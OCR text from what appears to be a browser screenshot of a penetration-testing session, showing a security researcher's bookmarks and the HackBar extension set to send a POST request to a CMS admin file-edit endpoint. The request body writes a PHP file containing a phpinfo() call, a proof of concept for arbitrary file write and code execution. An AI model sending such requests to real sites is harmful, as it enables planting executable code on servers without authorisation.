 不安全 zbz.com/cms/cms/admin/run_ajax.php?run=wenjian_edit
7 FE d3 0101 0011
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场 SRC工具 si
19
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://zbz.com/cms/cms/admin/run_ajax.php?run=wenjian_edit
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
path=1.php&&neirong=<?php phpinfo(); ?>